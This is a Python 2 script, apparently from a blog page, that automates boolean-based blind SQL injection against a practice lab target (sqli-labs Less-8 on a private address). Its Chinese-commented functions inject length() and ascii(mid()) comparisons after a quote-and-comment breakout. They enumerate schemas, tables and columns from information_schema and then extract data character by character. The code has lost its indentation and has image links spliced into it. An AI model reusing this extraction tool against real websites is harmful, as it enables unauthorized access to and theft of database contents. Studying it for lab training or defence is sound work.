1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
| # coding=UTF-8
import requests
import re
import base64
import sys
reload(sys)
sys.setdefaultencoding( "utf-8" )
def qingqiu(url1,url2):
html1 = requests.get(url1)
html2 = requests.get(url2)
if html1.text != html2.text:
return 1
def chahangshu(url,url1,url2,url3):
global jieduan
print "1111111"
print url1,url2,url3
url = url + "{} ".format(jieduan[0])+ "and (" + url1 + " count({}) ".format(url2)+ url3 + ")"
print url
for i in range(0,29):
url_i1 = url + " > {}".format(i) + " {}".format(jieduan[1])
url_i2 = url + " > {}".format(i+1) + " {}".format(jieduan[1])
jieguo = qingqiu(url_i1,url_i2)
if jieguo:
return i+1
def chazifushu(url,url_chashuzi,hangshu):
global jieduan
url1 = url + jieduan[0] + " and length((" + url_chashuzi
list = []
for i in range(hangshu):
url2 = url1 + " limit {},1".format(i) + "))"
for j in range(0,50):
url3_1 = url2 + " > {} ".format(j) + jieduan[1]
url3_2 = url2 + " > {} ".format(j+1) + jieduan[1]
jieguo = qingqiu(url3_1, url3_2)
if jieguo:

print "第{}行字符长度为:{}字符".format(i+1,j+1)
list.append(j+1)
break
return list
# print url3
def chashuzhi(url,url_chashuzi,hangshu,zifushu):
global jieduan
list = []
qingqiuURL = url + jieduan[0] + " and ascii(mid((" + url_chashuzi
for i in range(hangshu):
qingqiuURLi = qingqiuURL + " limit {},1".format(i) + "),"
flag = ""
# print qingqiuURLi
for j in range(zifushu[i]):
qingqiuURLj = qingqiuURLi + "{},1)) > ".format(j+1)
# print qingqiuURLj
for m in range(33,127):
qingqiuURLm1 = qingqiuURLj + " {} ".format(m) + jieduan[1]
qingqiuURLm2 = qingqiuURLj + " {} ".format(m+1) + jieduan[1]
jieguo = qingqiu(qingqiuURLm1,qingqiuURLm2)
# print qingqiuURLm
if jieguo:
print chr(m+1),
# print qingqiuURLm2
flag+= chr(m+1)
# list.append(chr(m+1))
break
print flag
list.append(flag)
print list
return list
def chaschema_name(url):
url_schema1 = "select"
url_schema2 = "schema_name"
url_schema3 = "from information_schema.schemata"
url_schema = url_schema1 + " "+ url_schema2 + " " + url_schema3
hangshu = chahangshu(url,url_schema1,url_schema2,url_schema3)


print "一共有{}个数据库".format(hangshu)
# # hangshu = 5
zifushu = chazifushu(url, url_schema, hangshu)
print zifushu
listhang = chashuzhi(url,url_schema,hangshu,zifushu)
# print "------"
print listhang
# print "------"
return listhang
def chatable_name(url,schema_name):
url_table1 = "select"
url_table2 = "table_name"
url_table3 = "from information_schema.tables where table_schema = '{}'".format(schema_name)
url_table = url_table1 + " " + url_table2 + " " + url_table3
hangshu = chahangshu(url, url_table1, url_table2, url_table3)
print "{}库一共有{}张表".format(schema_name,hangshu)
zifushu = chazifushu(url, url_table, hangshu)
print zifushu
listhang = chashuzhi(url, url_table, hangshu, zifushu)
print "------"
print listhang
print "------"
return listhang
def chacolumn_name(url,schema_name,table_name):
url_column1 = "select"
url_column2 = "column_name"
url_column3 = "from information_schema.columns where table_schema = '{}' and table_name = '{}'".format(schema_name,table_name)
url_column = url_column1 + " " + url_column2 + " " + url_column3
# print url_column
hangshu = chahangshu(url, url_column1, url_column2, url_column3)
print "{}表一共有{}个字段".format(table_name,hangshu)
zifushu = chazifushu(url, url_column, hangshu)
print "***"
print zifushu
listhang = chashuzhi(url, url_column, hangshu, zifushu)
print "------"
print listhang
print "------"
return listhang
def cha_shuju(url, schema_name,table_name,column_name):
url_shuzhi1 = "select"
url_shuzhi2 = "{}".format(column_name)
url_shuzhi3 = "from {}.{}".format(schema_name,table_name)
url_shuzhi = url_shuzhi1 + " " + url_shuzhi2 + " " + url_shuzhi3
# print url_column
hangshu = chahangshu(url, url_shuzhi1, url_shuzhi2, url_shuzhi3)
print "{}库{}表{}字段一共有{}行".format(schema_name,table_name,column_name, hangshu)
zifushu = chazifushu(url, url_shuzhi, hangshu)
print "***"
print zifushu
listhang = chashuzhi(url, url_shuzhi, hangshu, zifushu)
print "------"
print listhang
print "------"
return listhang
def main():
global zifu,jieduan
jieduan = ['\'','-- |']
url = "http://192.168.107.128/sqli/Less-8/?id=1"
schema_name = chaschema_name(url)
print "一共有如下表{}".format(schema_name)

zhiding_schema = raw_input("请输入要查询的库名")
# zhiding_schema = 'security'
# schema_name = ['information_schema', 'challenges', 'mysql', 'performance_schema', 'security']
i =1
while (i):
for i in schema_name:
print i,zhiding_schema
if zhiding_schema == i:
table_name = chatable_name(url, zhiding_schema)
print "{}库有如下表{}".format(zhiding_schema,table_name)
i =0
break
if(i ==1):
zhiding_schema = input("不存在此库,请检查是否输入错误")
zhiding_table = raw_input("请输入要查询的表名")
# # print zhiding_table
# table_name = ['emails', 'referers', 'uagents', 'users']
# zhiding_table = "emails"
i = 1
while (i):
for i in table_name:
print i, zhiding_table
if zhiding_table == i:
columns_name = chacolumn_name(url, zhiding_schema,zhiding_table)
i = 0
print "{}表有如下字段{}".format(zhiding_table,columns_name)
break
if(i == 1):
zhiding_table = input("不存在此表,请检查是否输入错误")

zhiding_column = raw_input("请输入要查询的字段")
# # print zhiding_column
# columns_name = ['id', 'email_id']
# zhiding_table = "emails"
i = 1
while (i):
for i in columns_name:
print i, zhiding_column
if zhiding_column == i:
shuju_name = cha_shuju(url, zhiding_schema, zhiding_table,zhiding_column)
print "{}字段数值有{}".format(zhiding_column,shuju_name)
i = 0
break
if (i == 1):
zhiding_table = input("不存在此字段,请检查是否输入错误")
if __name__ == '__main__':
main()
|